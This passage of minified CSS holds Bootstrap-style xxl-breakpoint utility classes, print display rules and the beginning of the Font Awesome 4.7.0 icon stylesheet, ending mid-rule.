auto!important}.flex-xxl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xxl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xxl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xxl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xxl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xxl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xxl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xxl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xxl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xxl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xxl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xxl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-print-none{display:none!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(media/fontawesome-webfont.674f50d2.eot);src:url(media/fontawesome-webfont.674f50d2.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(media/fontawesome-webfont.af7ae505.woff2) format("woff2"),url(media/fontawesome-webfont.fee66e71.woff) format("woff"),url(media/fontawesome-webfont.b06871f2.ttf) format("truetype"),url(media/fontawesome-webfont.912ec66d.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper-pp:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.